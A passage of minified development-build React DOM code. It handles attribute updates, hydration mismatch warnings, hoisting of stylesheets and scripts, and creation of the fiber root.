i)if(o=i[d],r=n[d],i.hasOwnProperty(d)&&(o!=null||r!=null))switch(d){case"value":G=o;break;case"defaultValue":ee=o;break;case"children":break;case"dangerouslySetInnerHTML":if(o!=null)throw Error("`dangerouslySetInnerHTML` does not make sense on <textarea>.");break;default:o!==r&&Ut(e,t,d,o,i,r)}Hi(e,G,ee);return;case"option":for(var Ue in n)if(G=n[Ue],n.hasOwnProperty(Ue)&&G!=null&&!i.hasOwnProperty(Ue))switch(Ue){case"selected":e.selected=!1;break;default:Ut(e,t,Ue,null,i,G)}for(g in i)if(G=i[g],ee=n[g],i.hasOwnProperty(g)&&G!==ee&&(G!=null||ee!=null))switch(g){case"selected":e.selected=G&&typeof G!="function"&&typeof G!="symbol";break;default:Ut(e,t,g,G,i,ee)}return;case"img":case"link":case"area":case"base":case"br":case"col":case"embed":case"hr":case"keygen":case"meta":case"param":case"source":case"track":case"wbr":case"menuitem":for(var tt in n)G=n[tt],n.hasOwnProperty(tt)&&G!=null&&!i.hasOwnProperty(tt)&&Ut(e,t,tt,null,i,G);for(S in i)if(G=i[S],ee=n[S],i.hasOwnProperty(S)&&G!==ee&&(G!=null||ee!=null))switch(S){case"children":case"dangerouslySetInnerHTML":if(G!=null)throw Error(t+" is a void element tag and must neither have `children` nor use `dangerouslySetInnerHTML`.");break;default:Ut(e,t,S,G,i,ee)}return;default:if(kr(t)){for(var Cl in n)G=n[Cl],n.hasOwnProperty(Cl)&&G!==void 0&&!i.hasOwnProperty(Cl)&&hi(e,t,Cl,void 0,i,G);for(Y in i)G=i[Y],ee=n[Y],!i.hasOwnProperty(Y)||G===ee||G===void 0&&ee===void 0||hi(e,t,Y,G,i,ee);return}}for(var jt in n)G=n[jt],n.hasOwnProperty(jt)&&G!=null&&!i.hasOwnProperty(jt)&&Ut(e,t,jt,null,i,G);for($ in i)G=i[$],ee=n[$],!i.hasOwnProperty($)||G===ee||G==null&&ee==null||Ut(e,t,$,G,i,ee)}function kd(e){switch(e){case"class":return"className";case"for":return"htmlFor";default:return e}}function Ya(e){var t={};e=e.style;for(var n=0;n<e.length;n++){var i=e[n];t[i]=e.getPropertyValue(i)}return t}function cy(e,t,n){if(t!=null&&typeof t!="object")console.error("The `style` prop expects a mapping from style properties to values, not a string. For example, style={{marginRight: spacing + 'em'}} when using JSX.");else{var i,o=i="",r;for(r in t)if(t.hasOwnProperty(r)){var d=t[r];d!=null&&typeof d!="boolean"&&d!==""&&(r.indexOf("--")===0?(Cn(d,r),i+=o+r+":"+(""+d).trim()):typeof d!="number"||d===0||vh.has(r)?(Cn(d,r),i+=o+r.replace(Rr,"-$1").toLowerCase().replace(xp,"-ms-")+":"+(""+d).trim()):i+=o+r.replace(Rr,"-$1").toLowerCase().replace(xp,"-ms-")+":"+d+"px",o=";")}i=i||null,t=e.getAttribute("style"),t!==i&&(i=yu(i),yu(t)!==i&&(n.style=Ya(e)))}}function Sn(e,t,n,i,o,r){if(o.delete(n),e=e.getAttribute(n),e===null)switch(typeof i){case"undefined":case"function":case"symbol":case"boolean":return}else if(i!=null)switch(typeof i){case"function":case"symbol":case"boolean":break;default:if(Ie(i,t),e===""+i)return}yl(t,e,i,r)}function cr(e,t,n,i,o,r){if(o.delete(n),e=e.getAttribute(n),e===null){switch(typeof i){case"function":case"symbol":return}if(!i)return}else switch(typeof i){case"function":case"symbol":break;default:if(i)return}yl(t,e,i,r)}function Xt(e,t,n,i,o,r){if(o.delete(n),e=e.getAttribute(n),e===null)switch(typeof i){case"undefined":case"function":case"symbol":return}else if(i!=null)switch(typeof i){case"function":case"symbol":break;default:if(Ie(i,n),e===""+i)return}yl(t,e,i,r)}function pp(e,t,n,i,o,r){if(o.delete(n),e=e.getAttribute(n),e===null)switch(typeof i){case"undefined":case"function":case"symbol":case"boolean":return;default:if(isNaN(i))return}else if(i!=null)switch(typeof i){case"function":case"symbol":case"boolean":break;default:if(!isNaN(i)&&(Ie(i,t),e===""+i))return}yl(t,e,i,r)}function Jd(e,t,n,i,o,r){if(o.delete(n),e=e.getAttribute(n),e===null)switch(typeof i){case"undefined":case"function":case"symbol":case"boolean":return}else if(i!=null)switch(typeof i){case"function":case"symbol":case"boolean":break;default:if(Ie(i,t),n=Fa(""+i),e===n)return}yl(t,e,i,r)}function oy(e,t,n,i){for(var o={},r=new Set,d=e.attributes,h=0;h<d.length;h++)switch(d[h].name.toLowerCase()){case"value":break;case"checked":break;case"selected":break;default:r.add(d[h].name)}if(kr(t)){for(var g in n)if(n.hasOwnProperty(g)){var S=n[g];if(S!=null){if(oo.hasOwnProperty(g))typeof S!="function"&&mu(g,S);else if(n.suppressHydrationWarning!==!0)switch(g){case"children":typeof S!="string"&&typeof S!="number"||yl("children",e.textContent,S,o);continue;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"defaultValue":case"defaultChecked":case"innerHTML":case"ref":continue;case"dangerouslySetInnerHTML":d=e.innerHTML,S=S?S.__html:void 0,S!=null&&(S=Pn(e,S),yl(g,d,S,o));continue;case"style":r.delete(g),cy(e,S,o);continue;case"offsetParent":case"offsetTop":case"offsetLeft":case"offsetWidth":case"offsetHeight":case"isContentEditable":case"outerText":case"outerHTML":r.delete(g.toLowerCase()),console.error("Assignment to read-only property will result in a no-op: `%s`",g);continue;case"className":r.delete("class"),d=wi(e,"class",S),yl("className",d,S,o);continue;default:i.context===So&&t!=="svg"&&t!=="math"?r.delete(g.toLowerCase()):r.delete(g),d=wi(e,g,S),yl(g,d,S,o)}}}}else for(S in n)if(n.hasOwnProperty(S)&&(g=n[S],g!=null)){if(oo.hasOwnProperty(S))typeof g!="function"&&mu(S,g);else if(n.suppressHydrationWarning!==!0)switch(S){case"children":typeof g!="string"&&typeof g!="number"||yl("children",e.textContent,g,o);continue;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"value":case"checked":case"selected":case"defaultValue":case"defaultChecked":case"innerHTML":case"ref":continue;case"dangerouslySetInnerHTML":d=e.innerHTML,g=g?g.__html:void 0,g!=null&&(g=Pn(e,g),d!==g&&(o[S]={__html:d}));continue;case"className":Sn(e,S,"class",g,r,o);continue;case"tabIndex":Sn(e,S,"tabindex",g,r,o);continue;case"style":r.delete(S),cy(e,g,o);continue;case"multiple":r.delete(S),yl(S,e.multiple,g,o);continue;case"muted":r.delete(S),yl(S,e.muted,g,o);continue;case"autoFocus":r.delete("autofocus"),yl(S,e.autofocus,g,o);continue;case"data":if(t!=="object"){r.delete(S),d=e.getAttribute("data"),yl(S,d,g,o);continue}case"src":case"href":if(!(g!==""||t==="a"&&S==="href"||t==="object"&&S==="data")){console.error(S==="src"?'An empty string ("") was passed to the %s attribute. This may cause the browser to download the whole page again over the network. To fix this, either do not render the element at all or pass null to %s instead of an empty string.':'An empty string ("") was passed to the %s attribute. To fix this, either do not render the element at all or pass null to %s instead of an empty string.',S,S),Jd(e,S,S,null,r,o);continue}Jd(e,S,S,g,r,o);continue;case"action":case"formAction":if(d=e.getAttribute(S),typeof g=="function"){r.delete(S.toLowerCase()),S==="formAction"?(r.delete("name"),r.delete("formenctype"),r.delete("formmethod"),r.delete("formtarget")):(r.delete("enctype"),r.delete("method"),r.delete("target"));continue}else if(d===g3){r.delete(S.toLowerCase()),yl(S,"function",g,o);continue}Jd(e,S,S.toLowerCase(),g,r,o);continue;case"xlinkHref":Jd(e,S,"xlink:href",g,r,o);continue;case"contentEditable":Xt(e,S,"contenteditable",g,r,o);continue;case"spellCheck":Xt(e,S,"spellcheck",g,r,o);continue;case"draggable":case"autoReverse":case"externalResourcesRequired":case"focusable":case"preserveAlpha":Xt(e,S,S,g,r,o);continue;case"allowFullScreen":case"async":case"autoPlay":case"controls":case"default":case"defer":case"disabled":case"disablePictureInPicture":case"disableRemotePlayback":case"formNoValidate":case"hidden":case"loop":case"noModule":case"noValidate":case"open":case"playsInline":case"readOnly":case"required":case"reversed":case"scoped":case"seamless":case"itemScope":cr(e,S,S.toLowerCase(),g,r,o);continue;case"capture":case"download":e:{h=e;var Y=d=S,$=o;if(r.delete(Y),h=h.getAttribute(Y),h===null)switch(typeof g){case"undefined":case"function":case"symbol":break e;default:if(g===!1)break e}else if(g!=null)switch(typeof g){case"function":case"symbol":break;case"boolean":if(g===!0&&h==="")break e;break;default:if(Ie(g,d),h===""+g)break e}yl(d,h,g,$)}continue;case"cols":case"rows":case"size":case"span":e:{if(h=e,Y=d=S,$=o,r.delete(Y),h=h.getAttribute(Y),h===null)switch(typeof g){case"undefined":case"function":case"symbol":case"boolean":break e;default:if(isNaN(g)||1>g)break e}else if(g!=null)switch(typeof g){case"function":case"symbol":case"boolean":break;default:if(!(isNaN(g)||1>g)&&(Ie(g,d),h===""+g))break e}yl(d,h,g,$)}continue;case"rowSpan":pp(e,S,"rowspan",g,r,o);continue;case"start":pp(e,S,S,g,r,o);continue;case"xHeight":Sn(e,S,"x-height",g,r,o);continue;case"xlinkActuate":Sn(e,S,"xlink:actuate",g,r,o);continue;case"xlinkArcrole":Sn(e,S,"xlink:arcrole",g,r,o);continue;case"xlinkRole":Sn(e,S,"xlink:role",g,r,o);continue;case"xlinkShow":Sn(e,S,"xlink:show",g,r,o);continue;case"xlinkTitle":Sn(e,S,"xlink:title",g,r,o);continue;case"xlinkType":Sn(e,S,"xlink:type",g,r,o);continue;case"xmlBase":Sn(e,S,"xml:base",g,r,o);continue;case"xmlLang":Sn(e,S,"xml:lang",g,r,o);continue;case"xmlSpace":Sn(e,S,"xml:space",g,r,o);continue;case"inert":g!==""||cg[S]||(cg[S]=!0,console.error("Received an empty string for a boolean attribute `%s`. This will treat the attribute as if it were false. Either pass `false` to silence this warning, or pass `true` if you used an empty string in earlier versions of React to indicate this attribute is true.",S)),cr(e,S,S,g,r,o);continue;default:if(!(2<S.length)||S[0]!=="o"&&S[0]!=="O"||S[1]!=="n"&&S[1]!=="N"){h=C0(S),d=!1,i.context===So&&t!=="svg"&&t!=="math"?r.delete(h.toLowerCase()):(Y=S.toLowerCase(),Y=is.hasOwnProperty(Y)&&is[Y]||null,Y!==null&&Y!==S&&(d=!0,r.delete(Y)),r.delete(h));e:if(Y=e,$=h,h=g,_u($))if(Y.hasAttribute($))Y=Y.getAttribute($),Ie(h,$),h=Y===""+h?h:Y;else{switch(typeof h){case"function":case"symbol":break e;case"boolean":if(Y=$.toLowerCase().slice(0,5),Y!=="data-"&&Y!=="aria-")break e}h=h===void 0?void 0:null}else h=void 0;d||yl(S,h,g,o)}}}return 0<r.size&&n.suppressHydrationWarning!==!0&&yp(e,r,o),Object.keys(o).length===0?null:o}function jg(e,t){switch(e.length){case 0:return"";case 1:return e[0];case 2:return e[0]+" "+t+" "+e[1];default:return e.slice(0,-1).join(", ")+", "+t+" "+e[e.length-1]}}function Kd(e){return e.nodeType===9?e:e.ownerDocument}function Ft(e){switch(e){case Er:return Xh;case Za:return fg;default:return So}}function Gt(e,t){if(e===So)switch(t){case"svg":return Xh;case"math":return fg;default:return So}return e===Xh&&t==="foreignObject"?So:e}function at(e,t){return e==="textarea"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.children=="bigint"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}function Tt(){var e=window.event;return e&&e.type==="popstate"?e===Vv?!1:(Vv=e,!0):(Vv=null,!1)}function Vt(e){setTimeout(function(){throw e})}function ea(e,t,n){switch(t){case"button":case"input":case"select":case"textarea":n.autoFocus&&e.focus();break;case"img":n.src?e.src=n.src:n.srcSet&&(e.srcset=n.srcSet)}}function mi(e,t,n,i){iy(e,t,n,i),e[Rn]=i}function Fc(e){Xr(e,"")}function ry(e,t,n){e.nodeValue=n}function yi(e,t){e.removeChild(t)}function ol(e,t){e.nodeType===8?e.parentNode.removeChild(t):e.removeChild(t)}function pu(e,t){var n=t,i=0;do{var o=n.nextSibling;if(e.removeChild(n),o&&o.nodeType===8)if(n=o.data,n===rg){if(i===0){e.removeChild(o),Vf(t);return}i--}else n!==og&&n!==Ms&&n!==As||i++;n=o}while(n);Vf(t)}function Pc(e){e=e.style,typeof e.setProperty=="function"?e.setProperty("display","none","important"):e.display="none"}function fy(e){e.nodeValue=""}function da(e,t){t=t[b3],t=t!=null&&t.hasOwnProperty("display")?t.display:null,e.style.display=t==null||typeof t=="boolean"?"":(""+t).trim()}function or(e,t){e.nodeValue=t}function eo(e){var t=e.firstChild;for(t&&t.nodeType===10&&(t=t.nextSibling);t;){var n=t;switch(t=t.nextSibling,n.nodeName){case"HTML":case"HEAD":case"BODY":eo(n),Ui(n);continue;case"SCRIPT":case"STYLE":continue;case"LINK":if(n.rel.toLowerCase()==="stylesheet")continue}e.removeChild(n)}}function gu(e,t,n,i){for(;e.nodeType===1;){var o=n;if(e.nodeName.toLowerCase()!==t.toLowerCase()){if(!i&&(e.nodeName!=="INPUT"||e.type!=="hidden"))break}else if(i){if(!e[fc])switch(t){case"meta":if(!e.hasAttribute("itemprop"))break;return e;case"link":if(r=e.getAttribute("rel"),r==="stylesheet"&&e.hasAttribute("data-precedence"))break;if(r!==o.rel||e.getAttribute("href")!==(o.href==null?null:o.href)||e.getAttribute("crossorigin")!==(o.crossOrigin==null?null:o.crossOrigin)||e.getAttribute("title")!==(o.title==null?null:o.title))break;return e;case"style":if(e.hasAttribute("data-precedence"))break;return e;case"script":if(r=e.getAttribute("src"),(r!==(o.src==null?null:o.src)||e.getAttribute("type")!==(o.type==null?null:o.type)||e.getAttribute("crossorigin")!==(o.crossOrigin==null?null:o.crossOrigin))&&r&&e.hasAttribute("async")&&!e.hasAttribute("itemprop"))break;return e;default:return e}}else if(t==="input"&&e.type==="hidden"){Ie(o.name,"name");var r=o.name==null?null:""+o.name;if(o.type==="hidden"&&e.getAttribute("name")===r)return e}else return e;if(e=qn(e.nextSibling),e===null)break}return null}function sy(e,t,n){if(t==="")return null;for(;e.nodeType!==3;)if((e.nodeType!==1||e.nodeName!=="INPUT"||e.type!=="hidden")&&!n||(e=qn(e.nextSibling),e===null))return null;return e}function qn(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break;if(t===8){if(t=e.data,t===og||t===As||t===Ms||t===Lv||t===rS)break;if(t===rg)return null}}return e}function Hf(e){if(e.nodeType===1){for(var t=e.nodeName.toLowerCase(),n={},i=e.attributes,o=0;o<i.length;o++){var r=i[o];n[kd(r.name)]=r.name.toLowerCase()==="style"?Ya(e):r.value}return{type:t,props:n}}return e.nodeType===8?{type:"Suspense",props:{}}:e.nodeValue}function jf(e,t,n){return n===null||n[v3]!==!0?(e.nodeValue===t?e=null:(t=yu(t),e=yu(e.nodeValue)===t?null:e.nodeValue),e):null}function pi(e){e=e.nextSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n===rg){if(t===0)return qn(e.nextSibling);t--}else n!==og&&n!==As&&n!==Ms||t++}e=e.nextSibling}return null}function _f(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n===og||n===As||n===Ms){if(t===0)return e;t--}else n===rg&&t++}e=e.previousSibling}return null}function to(e){Vf(e)}function Bf(e){Vf(e)}function Wd(e,t,n,i,o){switch(o&&js(e,i.ancestorInfo),t=Kd(n),e){case"html":if(e=t.documentElement,!e)throw Error("React expected an <html> element (document.documentElement) to exist in the Document but one was not found. React never removes the documentElement for any Document it renders into so the cause is likely in some other script running on this page.");return e;case"head":if(e=t.head,!e)throw Error("React expected a <head> element (document.head) to exist in the Document but one was not found. React never removes the head for any Document it renders into so the cause is likely in some other script running on this page.");return e;case"body":if(e=t.body,!e)throw Error("React expected a <body> element (document.body) to exist in the Document but one was not found. React never removes the body for any Document it renders into so the cause is likely in some other script running on this page.");return e;default:throw Error("resolveSingletonInstance was called with an element type that is not supported. This is a bug in React.")}}function dy(e,t,n,i){if(Ja(n)){var o=n.tagName.toLowerCase();console.error("You are mounting a new %s component when a previous one has not first unmounted. It is an error to render more than one %s component at a time and attributes and children of these components will likely fail in unpredictable ways. Please only render a single instance of <%s> and if you need to mount a new one, ensure any previous ones have unmounted first.",o,o,o)}switch(e){case"html":case"head":case"body":break;default:console.error("acquireSingletonInstance was called with an element type that is not supported. This is a bug in React.")}for(o=n.attributes;o.length;)n.removeAttributeNode(o[0]);Bl(n,e,t),n[hn]=i,n[Rn]=t}function ac(e){return typeof e.getRootNode=="function"?e.getRootNode():e.ownerDocument}function $d(e,t,n){var i=kh;if(i&&typeof t=="string"&&t){var o=ve(t);o='link[rel="'+e+'"][href="'+o+'"]',typeof n=="string"&&(o+='[crossorigin="'+n+'"]'),yS.has(o)||(yS.add(o),e={rel:e,crossOrigin:n,href:t},i.querySelector(o)===null&&(t=i.createElement("link"),Bl(t,"link",e),tl(t),i.head.appendChild(t)))}}function Vn(e,t,n,i){var o=(o=vi.current)?ac(o):null;if(!o)throw Error('"resourceRoot" was expected to exist. This is a bug in React.');switch(e){case"meta":case"title":return null;case"style":return typeof n.precedence=="string"&&typeof n.href=="string"?(n=vl(n.href),t=Ka(o).hoistableStyles,i=t.get(n),i||(i={type:"style",instance:null,count:0,state:null},t.set(n,i)),i):{type:"void",instance:null,count:0,state:null};case"link":if(n.rel==="stylesheet"&&typeof n.href=="string"&&typeof n.precedence=="string"){e=vl(n.href);var r=Ka(o).hoistableStyles,d=r.get(e);if(!d&&(o=o.ownerDocument||o,d={type:"stylesheet",instance:null,count:0,state:{loading:zs,preload:null}},r.set(e,d),(r=o.querySelector(rr(e)))&&!r._p&&(d.instance=r,d.state.loading=d0|xu),!Uu.has(e))){var h={rel:"preload",as:"style",href:n.href,crossOrigin:n.crossOrigin,integrity:n.integrity,media:n.media,hrefLang:n.hrefLang,referrerPolicy:n.referrerPolicy};Uu.set(e,h),r||gp(o,e,h,d.state)}if(t&&i===null)throw n=`

  - `+Yf(t)+`
  + `+Yf(n),Error("Expected <link> not to update to be updated to a stylesheet with precedence. Check the `rel`, `href`, and `precedence` props of this component. Alternatively, check whether two different <link> components render in the same slot or share the same key."+n);return d}if(t&&i!==null)throw n=`

  - `+Yf(t)+`
  + `+Yf(n),Error("Expected stylesheet with precedence to not be updated to a different kind of <link>. Check the `rel`, `href`, and `precedence` props of this component. Alternatively, check whether two different <link> components render in the same slot or share the same key."+n);return null;case"script":return t=n.async,n=n.src,typeof n=="string"&&t&&typeof t!="function"&&typeof t!="symbol"?(n=fr(n),t=Ka(o).hoistableScripts,i=t.get(n),i||(i={type:"script",instance:null,count:0,state:null},t.set(n,i)),i):{type:"void",instance:null,count:0,state:null};default:throw Error('getResource encountered a type it did not expect: "'+e+'". this is a bug in React.')}}function Yf(e){var t=0,n="<link";return typeof e.rel=="string"?(t++,n+=' rel="'+e.rel+'"'):Sl.call(e,"rel")&&(t++,n+=' rel="'+(e.rel===null?"null":"invalid type "+typeof e.rel)+'"'),typeof e.href=="string"?(t++,n+=' href="'+e.href+'"'):Sl.call(e,"href")&&(t++,n+=' href="'+(e.href===null?"null":"invalid type "+typeof e.href)+'"'),typeof e.precedence=="string"?(t++,n+=' precedence="'+e.precedence+'"'):Sl.call(e,"precedence")&&(t++,n+=" precedence={"+(e.precedence===null?"null":"invalid type "+typeof e.precedence)+"}"),Object.getOwnPropertyNames(e).length>t&&(n+=" ..."),n+" />"}function vl(e){return'href="'+ve(e)+'"'}function rr(e){return'link[rel="stylesheet"]['+e+"]"}function Id(e){return Je({},e,{"data-precedence":e.precedence,precedence:null})}function gp(e,t,n,i){e.querySelector('link[rel="preload"][as="style"]['+t+"]")?i.loading=d0:(t=e.createElement("link"),i.preload=t,t.addEventListener("load",function(){return i.loading|=d0}),t.addEventListener("error",function(){return i.loading|=hS}),Bl(t,"link",n),tl(t),e.head.appendChild(t))}function fr(e){return'[src="'+ve(e)+'"]'}function ta(e){return"script[async]"+e}function Gf(e,t,n){if(t.count++,t.instance===null)switch(t.type){case"style":var i=e.querySelector('style[data-href~="'+ve(n.href)+'"]');if(i)return t.instance=i,tl(i),i;var o=Je({},n,{"data-href":n.href,"data-precedence":n.precedence,href:null,precedence:null});return i=(e.ownerDocument||e).createElement("style"),tl(i),Bl(i,"style",o),sr(i,n.precedence,e),t.instance=i;case"stylesheet":o=vl(n.href);var r=e.querySelector(rr(o));if(r)return t.state.loading|=xu,t.instance=r,tl(r),r;i=Id(n),(o=Uu.get(o))&&uc(i,o),r=(e.ownerDocument||e).createElement("link"),tl(r);var d=r;return d._p=new Promise(function(h,g){d.onload=h,d.onerror=g}),Bl(r,"link",i),t.state.loading|=xu,sr(r,n.precedence,e),t.instance=r;case"script":return r=fr(n.src),(o=e.querySelector(ta(r)))?(t.instance=o,tl(o),o):(i=n,(o=Uu.get(r))&&(i=Je({},n),Fd(i,o)),e=e.ownerDocument||e,o=e.createElement("script"),tl(o),Bl(o,"link",i),e.head.appendChild(o),t.instance=o);case"void":return null;default:throw Error('acquireResource encountered a resource type it did not expect: "'+t.type+'". this is a bug in React.')}else t.type==="stylesheet"&&(t.state.loading&xu)===zs&&(i=t.instance,t.state.loading|=xu,sr(i,n.precedence,e));return t.instance}function sr(e,t,n){for(var i=n.querySelectorAll('link[rel="stylesheet"][data-precedence],style[data-precedence]'),o=i.length?i[i.length-1]:null,r=o,d=0;d<i.length;d++){var h=i[d];if(h.dataset.precedence===t)r=h;else if(r!==o)break}r?r.parentNode.insertBefore(e,r.nextSibling):(t=n.nodeType===9?n.head:n,t.insertBefore(e,t.firstChild))}function uc(e,t){e.crossOrigin==null&&(e.crossOrigin=t.crossOrigin),e.referrerPolicy==null&&(e.referrerPolicy=t.referrerPolicy),e.title==null&&(e.title=t.title)}function Fd(e,t){e.crossOrigin==null&&(e.crossOrigin=t.crossOrigin),e.referrerPolicy==null&&(e.referrerPolicy=t.referrerPolicy),e.integrity==null&&(e.integrity=t.integrity)}function hy(e,t,n){if(sg===null){var i=new Map,o=sg=new Map;o.set(n,i)}else o=sg,i=o.get(n),i||(i=new Map,o.set(n,i));if(i.has(e))return i;for(i.set(e,null),n=n.getElementsByTagName(e),o=0;o<n.length;o++){var r=n[o];if(!(r[fc]||r[hn]||e==="link"&&r.getAttribute("rel")==="stylesheet")&&r.namespaceURI!==Er){var d=r.getAttribute(t)||"";d=e+d;var h=i.get(d);h?h.push(r):i.set(d,[r])}}return i}function my(e,t,n){e=e.ownerDocument||e,e.head.insertBefore(n,t==="title"?e.querySelector("head > title"):null)}function yy(e,t,n){var i=!n.ancestorInfo.containerTagInScope;if(n.context===Xh||t.itemProp!=null)return!i||t.itemProp==null||e!=="meta"&&e!=="title"&&e!=="style"&&e!=="link"&&e!=="script"||console.error("Cannot render a <%s> outside the main document if it has an `itemProp` prop. `itemProp` suggests the tag belongs to an `itemScope` which can appear anywhere in the DOM. If you were intending for React to hoist this <%s> remove the `itemProp` prop. Otherwise, try moving this tag into the <head> or <body> of the Document.",e,e),!1;switch(e){case"meta":case"title":return!0;case"style":if(typeof t.precedence!="string"||typeof t.href!="string"||t.href===""){i&&console.error('Cannot render a <style> outside the main document without knowing its precedence and a unique href key. React can hoist and deduplicate <style> tags if you provide a `precedence` prop along with an `href` prop that does not conflic with the `href` values used in any other hoisted <style> or <link rel="stylesheet" ...> tags.  Note that hoisting <style> tags is considered an advanced feature that most will not use directly. Consider moving the <style> tag to the <head> or consider adding a `precedence="default"` and `href="some unique resource identifier"`, or move the <style> to the <style> tag.');break}return!0;case"link":if(typeof t.rel!="string"||typeof t.href!="string"||t.href===""||t.onLoad||t.onError){if(t.rel==="stylesheet"&&typeof t.precedence=="string"){e=t.href;var o=t.onError,r=t.disabled;n=[],t.onLoad&&n.push("`onLoad`"),o&&n.push("`onError`"),r!=null&&n.push("`disabled`"),o=jg(n,"and"),o+=n.length===1?" prop":" props",r=n.length===1?"an "+o:"the "+o,n.length&&console.error('React encountered a <link rel="stylesheet" href="%s" ... /> with a `precedence` prop that also included %s. The presence of loading and error handlers indicates an intent to manage the stylesheet loading state from your from your Component code and React will not hoist or deduplicate this stylesheet. If your intent was to have React hoist and deduplciate this stylesheet using the `precedence` prop remove the %s, otherwise remove the `precedence` prop.',e,r,o)}i&&(typeof t.rel!="string"||typeof t.href!="string"||t.href===""?console.error("Cannot render a <link> outside the main document without a `rel` and `href` prop. Try adding a `rel` and/or `href` prop to this <link> or moving the link into the <head> tag"):(t.onError||t.onLoad)&&console.error("Cannot render a <link> with onLoad or onError listeners outside the main document. Try removing onLoad={...} and onError={...} or moving it into the root <head> tag or somewhere in the <body>."));break}switch(t.rel){case"stylesheet":return e=t.precedence,t=t.disabled,typeof e!="string"&&i&&console.error('Cannot render a <link rel="stylesheet" /> outside the main document without knowing its precedence. Consider adding precedence="default" or moving it into the root <head> tag.'),typeof e=="string"&&t==null;default:return!0}case"script":if(e=t.async&&typeof t.async!="function"&&typeof t.async!="symbol",!e||t.onLoad||t.onError||!t.src||typeof t.src!="string"){i&&(e?t.onLoad||t.onError?console.error("Cannot render a <script> with onLoad or onError listeners outside the main document. Try removing onLoad={...} and onError={...} or moving it into the root <head> tag or somewhere in the <body>."):console.error("Cannot render a <script> outside the main document without `async={true}` and a non-empty `src` prop. Ensure there is a valid `src` and either make the script async or move it into the root <head> tag or somewhere in the <body>."):console.error('Cannot render a sync or defer <script> outside the main document without knowing its order. Try adding async="" or moving it into the root <head> tag.'));break}return!0;case"noscript":case"template":i&&console.error("Cannot render <%s> outside the main document. Try moving it into the root <head> tag.",e)}return!1}function Pd(e){return!(e.type==="stylesheet"&&(e.state.loading&mS)===zs)}function _g(){}function Bg(e,t,n){if(h0===null)throw Error("Internal React Error: suspendedState null when it was expected to exists. Please report this as a React bug.");var i=h0;if(t.type==="stylesheet"&&(typeof n.media!="string"||matchMedia(n.media).matches!==!1)&&(t.state.loading&xu)===zs){if(t.instance===null){var o=vl(n.href),r=e.querySelector(rr(o));if(r){e=r._p,e!==null&&typeof e=="object"&&typeof e.then=="function"&&(i.count++,i=Lf.bind(i),e.then(i,i)),t.state.loading|=xu,t.instance=r,tl(r);return}r=e.ownerDocument||e,n=Id(n),(o=Uu.get(o))&&uc(n,o),r=r.createElement("link"),tl(r);var d=r;d._p=new Promise(function(h,g){d.onload=h,d.onerror=g}),Bl(r,"link",n),t.instance=r}i.stylesheets===null&&(i.stylesheets=new Map),i.stylesheets.set(t,e),(e=t.state.preload)&&(t.state.loading&mS)===zs&&(i.count++,t=Lf.bind(i),e.addEventListener("load",t),e.addEventListener("error",t))}}function Yg(){if(h0===null)throw Error("Internal React Error: suspendedState null when it was expected to exists. Please report this as a React bug.");var e=h0;return e.stylesheets&&e.count===0&&eh(e,e.stylesheets),0<e.count?function(t){var n=setTimeout(function(){if(e.stylesheets&&eh(e,e.stylesheets),e.unsuspend){var i=e.unsuspend;e.unsuspend=null,i()}},6e4);return e.unsuspend=t,function(){e.unsuspend=null,clearTimeout(n)}}:null}function Lf(){if(this.count--,this.count===0){if(this.stylesheets)eh(this,this.stylesheets);else if(this.unsuspend){var e=this.unsuspend;this.unsuspend=null,e()}}}function eh(e,t){e.stylesheets=null,e.unsuspend!==null&&(e.count++,dg=new Map,t.forEach(dr,e),dg=null,Lf.call(e))}function dr(e,t){if(!(t.state.loading&xu)){var n=dg.get(e);if(n)var i=n.get(Xv);else{n=new Map,dg.set(e,n);for(var o=e.querySelectorAll("link[data-precedence],style[data-precedence]"),r=0;r<o.length;r++){var d=o[r];(d.nodeName==="LINK"||d.getAttribute("media")!=="not all")&&(n.set(d.dataset.precedence,d),i=d)}i&&n.set(Xv,i)}o=t.instance,d=o.getAttribute("data-precedence"),r=n.get(d)||i,r===i&&n.set(Xv,o),n.set(d,o),this.count++,i=Lf.bind(this),o.addEventListener("load",i),o.addEventListener("error",i),r?r.parentNode.insertBefore(o,r.nextSibling):(e=e.nodeType===9?e.head:e,e.insertBefore(o,e.firstChild)),t.state.loading|=xu}}function th(e,t,n){var i=0;switch(e){case"dir":case"dirxml":case"groupEnd":case"table":return bS.apply(console[e],[console].concat(t));case"assert":i=1}return t=t.slice(0),typeof t[i]=="string"?t.splice(i,1,pS+t[i],gS,hg+n+hg,vS):t.splice(i,0,pS,gS,hg+n+hg,vS),t.unshift(console),bS.apply(console[e],t)}function vp(e,t,n,i,o,r,d,h){for(this.tag=1,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=Qv,this.callbackNode=this.next=this.pendingContext=this.context=this.cancelPendingCommit=null,this.callbackPriority=0,this.expirationTimes=Yt(-1),this.entangledLanes=this.shellSuspendCounter=this.errorRecoveryDisabledLanes=this.finishedLanes=this.expiredLanes=this.warmLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=Yt(0),this.hiddenUpdates=Yt(null),this.identifierPrefix=i,this.onUncaughtError=o,this.onCaughtError=r,this.onRecoverableError=d,this.pooledCache=null,this.pooledCacheLanes=0,this.formState=h,this.incompleteTransitions=new Map,this.passiveEffectDuration=this.effectDuration=-0,this.memoizedUpdaters=new Set,e=this.pendingUpdatersLaneMap=[],t=0;31>t;t++)e.push(new Set);this._debugRootType=n?"hydrateRoot()":"createRoot()"}function py(e,t,n,i,o,r,d,h,g,S,Y,$){return e=new vp(e,t,n,d,h,g,S,$),t=FE,r===!0&&(t|=Xn|Mi),ya&&(t|=Mn),r=B(3,null,null,t),e.current=r,r.stateNode=e,t=Zi(),qu(t),e.pooledCache=t,qu(t),r.memoizedState={element:i,isDehydrated:n,cache:t},Rd(r),e}function bp(e){return e?(e=zr,e):zr}function gy(e,t,n,i){return t.tag===0&&ri(),lo(t.current,2,e,t,n,i),2}function lo(e,t,n,i,o,r){if(Fl&&typeof 